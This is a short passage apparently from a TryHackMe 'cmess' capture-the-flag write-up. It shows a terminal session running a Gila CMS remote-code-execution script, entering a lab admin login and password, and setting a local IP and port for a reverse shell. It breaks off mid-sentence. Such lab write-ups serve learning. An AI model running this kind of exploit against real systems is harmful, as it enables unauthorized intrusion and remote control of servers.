 ┌──(silen㉿pop-os)-[~/Desktop/THM/cmess/Exploitation]
└─$ python3 exploit.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin/
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST): 10.9.3.178
Enter the local port (LPORT): 3737
File uploaded successfully.
There's an exploit for that version but jus